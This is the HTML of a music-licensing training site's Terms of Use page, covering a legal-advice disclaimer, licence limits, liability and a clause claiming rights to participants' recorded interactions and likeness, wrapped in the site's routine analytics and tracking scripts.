

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.licenseyourmusic.com/terms-of-use
body_size: 9051
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="cYplLDVOhaY1XsXLnDT9fCA2YX2IDn3cl9avbYwKsEvEflOYlqaPYu6YJVm7vYoCcHaDycy6p9YCF7pL1YRieg==">
            
    <title>
      
        Terms Of Use
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.licenseyourmusic.com/terms-of-use">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Terms Of Use">
<meta name="twitter:title" content="Terms Of Use">



<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/137047/images/cCXw3JXATP6mNDNNlwZ2_banner_main.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/137047/images/cCXw3JXATP6mNDNNlwZ2_banner_main.jpg">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/137047/images/HJETsKPQTWmN8LY5gqUI_LYM_Favicon_2021.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.licenseyourmusic.com/terms-of-use" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Fira+Sans:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149576206/assets/styles.css?16413682397666109" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149576206/assets/overrides.css?16413682397666109" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Encore",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script type="text/javascript"> (function(funnel) {var deferredEvents = [];window.funnelytics = {events: {trigger: function (name, attributes, callback, opts) {deferredEvents.push({name: name, attributes: attributes, callback: callback, opts: opts});}}};var insert = document.getElementsByTagName('script')[0],script = document.createElement('script');script.addEventListener('load', function() {window.funnelytics.init(funnel, false, deferredEvents);});script.src = 'https://cdn.funnelytics.io/track.js';script.type = 'text/javascript';script.async = true;insert.parentNode.insertBefore(script, insert);})('e47bce4b-6319-4b5f-9826-95a0eb156dcf'); </script>

<meta name="facebook-domain-verification" content="2gj6ta8rtbf2xemlv8qk8nnoogfx0e" />

<!--PROOF PIXEL--><script src="https://cdn.useproof.com/proof.js?acc=ZKLrba1Nc7T4rb8mBuDKQgh6UQU2" async></script><!--END PROOF PIXEL-->

<script src="https://codex.jasongo.net/ecf.js"></script>

<!-- Hotjar Tracking Code for https://www.licenseyourmusic.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2682106,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>


<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var
 f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KCSNHCB');</script>

<meta name="google-site-verification" content="1ROINRPJaI8CmULy5RFhUiE7Hi2-gcA7DJn_tuz9rLU" />

<!-- Deadline Funnel --><script type="text/javascript" data-cfasync="false">function SendUrlToDeadlineFunnel(e){var r,t,c,a,h,n,o,A,i = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",d=0,l=0,s="",u=[];if(!e)return e;do r=e.charCodeAt(d++),t=e.charCodeAt(d++),c=e.charCodeAt(d++),A=r<<16|t<<8|c,a=A>>18&63,h=A>>12&63,n=A>>6&63,o=63&A,u[l++]=i.charAt(a)+i.charAt(h)+i.charAt(n)+i.charAt(o);while(d<e.length);s=u.join("");var C=e.length%3;var decoded = (C?s.slice(0,C-3):s)+"===".slice(C||3);decoded = decoded.replace("+", "-");decoded = decoded.replace("/", "_");return decoded;} var dfUrl = SendUrlToDeadlineFunnel(location.href); var dfParentUrlValue;try {dfParentUrlValue = window.parent.location.href;} catch(err) {if(err.name === "SecurityError") {dfParentUrlValue = document.referrer;}}var dfParentUrl = (parent !== window) ? ("/" + SendUrlToDeadlineFunnel(dfParentUrlValue)) : "";(function() {var s = document.createElement("script");s.type = "text/javascript";s.async = true;s.setAttribute("data-scriptid", "dfunifiedcode");s.src ="https://a.deadlinefunnel.com/unified/reactunified.bundle.js?userIdHash=eyJpdiI6IkRvYlFsbTZ5RTRuZk95Y3RSRXJmcWc9PSIsInZhbHVlIjoiWWFkRy9taGI2enQ0MG5pY0FJRFR6UT09IiwibWFjIjoiOWIwMTI2NzU0MDRhZjhjZjE2OGNmNWJlY2EzMGQ1ZDhiOWQwYjhiYjU1ZmFlNjY5ZGU2NjAwMGFiY2IxMDJkNSJ9&pageFromUrl="+dfUrl+"&parentPageFromUrl="+dfParentUrl;var s2 = document.getElementsByTagName("script")[0];s2.parentNode.insertBefore(s, s2);})();</script><!-- End Deadline Funnel --><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-200262704-1', 'auto', {});
ga('send', 'pageview');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"80842","site_id":"137047"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"80842","site_id":"137047"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '850644818815398', {"ct":"","country":null,"em":"","fn":"","ln":"","pn":"","zp":""});
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=850644818815398&ev=PageView&noscript=1"
/></noscript>
<meta name="robots" content="noindex, nofollow"><meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>
  <body>
    <div id="section-header" data-section-id="header"><style>
  .header {
    font-size: 16px;
    background-color: #2b0f52;
  }
  .header-mobile {
    background-color: #2b0f52;
  }
  .header a.link-list__link {
    color: ;
  }
  .header a.link-list__link:hover {
    color: ;
  }
  .header .dropdown__trigger {
    color:  !important;
  }
  .header .dropdown__trigger:hover {
    color: ;
  }
  .header .dropdown__item a {
    color: ;
  }
  .header .user__login a {
    color: ;
  }
  .header .hamburger__slice {
    background-color: ;
  }
  @media (min-width: 768px) {
    .header {
      font-size: 18px;
    }
    .header .dropdown__menu {
      background-color: #2b0f52;
    }
  }
  @media (max-width: 767px) {
    .header a.link-list__link {
      text-align: left;
      color: ;
    }
    .header .dropdown__item a {
      text-align: left;
      color: ;
    }
    .header .user__login a {
      text-align: left;
      color: ;
    }
    .header--overlay .header__content--mobile  {
      padding: 20px 0;
    }
    
      .header__content--mobile  {
        padding: 20px 0;
      }
    
    .header__content--mobile  {
      text-align: left;
      background-color: #fff;
    }
  }
</style>

<div class="hidden">
  
    
  
    
  
    
  
</div>

<header class="header header--static  " kjb-settings-id="sections_header_settings_background_color">
  <div class="announcements">
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-dark">
        <div class="container header__container media">
          
            
                <div id="block-1555988494486" class="header__block header__block--logo header__block--show">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 250px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149576206/settings_images/foT7lOhHRHyrQBX5P7Mg_LYM_adjust.png" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="Header Logo" />
    
  
</a>

</div>

              
          
            
                <div id="block-1641368138862" class="header__block header__switch-content header__block--menu media__body">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1641368138862_settings_menu">
  
    <a class="link-list__link" href="https://www.licenseyourmusic.com/about" rel="noopener">About</a>
  
    <a class="link-list__link" href="https://www.licenseyourmusic.com/store" rel="noopener">Training</a>
  
    <a class="link-list__link" href="https://www.licenseyourmusic.com/podcast" rel="noopener">Podcast</a>
  
    <a class="link-list__link" href="https://www.licenseyourmusic.com/blog" rel="noopener">Blog</a>
  
</div>

</div>

              
          
            
                <div id="block-1641368219472" class="header__block header__switch-content header__block--user">
  <div class="user" kjb-settings-id="sections_header_blocks_1641368219472_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Login</a></span>
  
</div>

</div>

              
          
          <div class="hamburger hidden--desktop">
            <div class="hamburger__slices">
              <div class="hamburger__slice hamburger--slice-1"></div>
              <div class="hamburger__slice hamburger--slice-2"></div>
              <div class="hamburger__slice hamburger--slice-3"></div>
              <div class="hamburger__slice hamburger--slice-4"></div>
            </div>
          </div>
        </div>
      </div>
      <div class="header__content header__content--mobile background-light"></div>
    </div>
  
</header>

</div>
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1575401396666" data-section-id="1575401396666"><style>
  
  #section-1575401396666 .section {
    background-color: #ffffff;
  }
  #section-1575401396666 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1575401396666 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1575401396666 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1575401396666 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1575401396666 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1575401396666 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1575401396666_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1575401396666_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1575401396666_0.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1575401396666_0.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1575401396666_0 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1575401396666_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1575401396666_0.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1575401396666_0.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1575401396666_0 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1575401396666_0 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1575401396666_blocks_1575401396666_0_settings_width"
  id="block-1575401396666_0"
  class="
  block-type--text
  text-left
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p class="p1"><span style="text-decoration: underline;"><span class="s1"><b>Terms Of Use</b></span></span></p>
<p class="p1"><span class="s1"><b>1. Terms</b></span></p>
<p class="p2"><span class="s1">It is hereby understood that no information&nbsp;discussed in any of the training, communities and/or courses on &ldquo;License Your Music&rdquo;, should be construed as legal advice from License Your Music Course Instructors, including but no limited to, Jody Friedman and/or his affiliations, nor is it intended to be a substitute for legal counsel on any subject matter.<span class="Apple-converted-space">&nbsp; </span>All of the terms below apply to any and all products, training, livestreams, consults and/or other interactions with Jody Friedman, License Your Music and/or its affiliates.</span></p>
<p class="p3"><span class="s2">By accessing the website at&nbsp;https://www.licenseyourmusic.com, you are agreeing to be bound by these terms of service, all applicable laws and regulations, and agree that you are responsible for compliance with any applicable local laws. If you do not agree with any of these terms, you are prohibited from using or accessing this site. The materials contained in this website are protected by applicable copyright and trademark law.</span></p>
<p class="p4"><span class="s2"><b>2. Use License</b></span></p>
<ol class="ol1">
<li class="li3"><span class="s3">&nbsp;</span><span class="s2">Permission is granted to temporarily download one copy of the materials (information, access to membership, downloads, training and/or software) on License Your Music&rsquo;s website for personal, non-commercial transitory viewing only. This is the grant of a license, not a transfer of title, and under this license you may not:</span></li>
<ol class="ol2">
<li class="li3"><span class="s3">&nbsp;</span><span class="s2">modify or copy the materials;</span></li>
<li class="li3"><span class="s3">&nbsp;</span><span class="s2">use the materials for any commercial purpose, or for any public display (commercial or non-commercial);</span></li>
<li class="li3"><span class="s3">&nbsp;</span><span class="s2">attempt to decompile or reverse engineer any software contained on License Your Music&rsquo;s website;</span></li>
<li class="li3"><span class="s3">&nbsp;</span><span class="s2">remove any copyright or other proprietary notations from the materials; or</span></li>
<li class="li3"><span class="s3">&nbsp;</span><span class="s2">transfer the materials to another person or &ldquo;mirror&rdquo; the materials on any other server.</span></li>
</ol>
<li class="li3"><span class="s3">&nbsp;</span><span class="s2">This license shall automatically terminate if you violate any of these restrictions and may be terminated by License Your Music at any time. Upon terminating your viewing of these materials or upon the termination of this license, you must destroy any downloaded materials in your possession whether in electronic or printed format.</span></li>
</ol>
<p class="p4"><span class="s2"><b>3. Disclaimer</b></span></p>
<ol class="ol1">
<li class="li3"><span class="s3">&nbsp;</span><span class="s2">The materials on License Your Music&rsquo;s website are provided on an &lsquo;as is&rsquo; basis.<span class="Apple-converted-space">&nbsp; </span>makes no warranties, expressed or implied, and hereby disclaims and negates all other warranties including, without limitation, implied warranties or conditions of merchantability, fitness for a particular purpose, or non-infringement of intellectual property or other violation of rights.</span></li>
<li class="li3"><span class="s3">&nbsp;</span><span class="s2">Further, License Your Music does not warrant or make any representations concerning the accuracy, likely results, or reliability of the use of the materials on its website or otherwise relating to such materials or on any sites linked to this site.</span></li>
</ol>
<p class="p4"><span class="s2"><b>4. Limitations</b></span></p>
<p class="p3"><span class="s2">In no event shall License Your Music or its suppliers be liable for any damages (including, without limitation, damages for loss of data or profit, or due to business interruption) arising out of the use or inability to use the materials on License Your Music&rsquo;s website, even if License Your Music or a License Your Music authorized representative has been notified orally or in writing of the possibility of such damage. Because some jurisdictions do not allow limitations on implied warranties, or limitations of liability for consequential or incidental damages, these limitations may not apply to you.</span></p>
<p class="p4"><span class="s2"><b>5. Accuracy of materials</b></span></p>
<p class="p3"><span class="s2">The materials appearing on License Your Music&rsquo;s website could include technical, typographical, or photographic errors. License Your Music does not warrant that any of the materials on its website are accurate, complete or current. License Your Music may make changes to the materials contained on its website at any time without notice. However License Your Music does not make any commitment to update the materials.</span></p>
<p class="p4"><span class="s2"><b>6. Links</b></span></p>
<p class="p3"><span class="s2">License Your Music has not reviewed all of the sites linked to its website and is not responsible for the contents of any such linked site. The inclusion of any link does not imply endorsement by License Your Music of the site. Use of any such linked website is at the user&rsquo;s own risk.</span></p>
<p class="p4"><span class="s2"><b>7. Modifications</b></span></p>
<p class="p3"><span class="s2">License Your Music may revise these terms of service for its website at any time without notice. By using this website you are agreeing to be bound by the then current version of these terms of service.</span></p>
<p class="p4"><span class="s2"><b>8. Governing Law</b></span></p>
<p class="p2"><span class="s1">These terms and conditions are governed by and construed in accordance with the laws of California and you irrevocably submit to the exclusive jurisdiction of the courts in that State or location.</span></p>
<p class="p2"><span class="s1"><b>9. Property</b></span></p>
<p class="p2"><span class="s1">You hereby agree that any recorded portion of the coaching sessions, consults, or any other interactions, including but not limited to emails, social media posts, posts in the product itself, for promotional purposes of the courses/trainings/memberships, or any other product available on&nbsp;www.licenseyourmusic.com,&nbsp;are the property of License Your Music and its affiliates including the right to use your name and likeness.</span></p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">

<style>
  .footer, .footer__block {
    font-size: 16px;
    color: ;
    background-color: #2b0f52;
  }
  .footer .logo__text {
    color: ;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by {
    background-color: #2b0f52;
  }
  
  
    .powered-by a {
      color: #fff;
    }
  
</style>

<footer class="footer  background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988519593" class="footer__block ">
  <style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 50px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    <p class="logo__text" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo_text"></p>
  
</a>

</div>

          
      
        
            <div id="block-1555988509126" class="footer__block media__body">
  <div class="link-list justify-content-right" kjb-settings-id="sections_footer_blocks_1555988509126_settings_menu">
  
    <a class="link-list__link" href="https://www.licenseyourmusic.com/contact" rel="noopener">Contact Support</a>
  
    <a class="link-list__link" href="https://www.licenseyourmusic.com/privacy-policy" rel="noopener">Privacy Policy</a>
  
    <a class="link-list__link" href="https://www.licenseyourmusic.com/terms-of-use" rel="noopener">Terms Of Use</a>
  
</div>

</div>

          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright">
  &copy; 2026 HD Music Now Inc.
</span>

</div>

          
      
    </div>
  </div>
</footer>

</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <style>
  
  #block-1585757805572 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757805572.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1585757805572.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1585757805572 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1585757805572 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757805572.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1585757805572.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1585757805572 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1585757805572 {
      text-align: ;
    }
  }
</style>


<div kjb-settings-id="sections_two_step_blocks_1585757805572_settings_width"
  id="block-1585757805572"
  class="
  block-type--image
  text-
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585757805572 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1585757805572 .image {
    width: 100%;
    
  }
  #block-1585757805572 .image__image {
    width: 100%;
    
    border-radius: 4px;
  }
  #block-1585757805572 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1585757805572 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757805572 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757805572 .image__overlay {
      opacity: 0;
    }
    #block-1585757805572 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149576206/assets/placeholder.png?16413682397666109" kjb-settings-id="sections_two_step_blocks_1585757805572_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>

            
      
         
              <style>
  
  #block-1585757808889 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757808889.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1585757808889.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1585757808889 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1585757808889 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757808889.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1585757808889.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1585757808889 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1585757808889 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_two_step_blocks_1585757808889_settings_width"
  id="block-1585757808889"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    




<style>
  #block-1585757808889 .form-btn {
    border-color: #0072EF;
    border-radius: 4px;
    background: #0072EF;
    color: ;
  }
  #block-1585757808889 .btn-outline {
    color: #0072EF !important;
    background: transparent;
  }
  
    
      #block-1585757808889 .form-btn {
        color: #fff;
      }
    
  
  #block-1585757808889 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757808889_settings_text"><h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p></div>
  
    
  
</div>

  </div>
</div>

          
      
    </div>
  </div>
</div>



</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    
  <aside class="powered-by">
    <div class="container">
      <a target="_blank" rel="nofollow noopener" href="https://app.kajabi.com/r/QuAycziL?powered_by=true">Powered by Kajabi</a>
    </div>
  </aside>



    <!-- Javascripts ======================================================= -->
    <script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
    <script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
    <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
    <script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149576206/assets/scripts.js?16413682397666109"></script>

    

    <!-- Customer JS ======================================================= -->
    <script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>

  </body>
</html>

--- FILE ---
content_type: text/plain
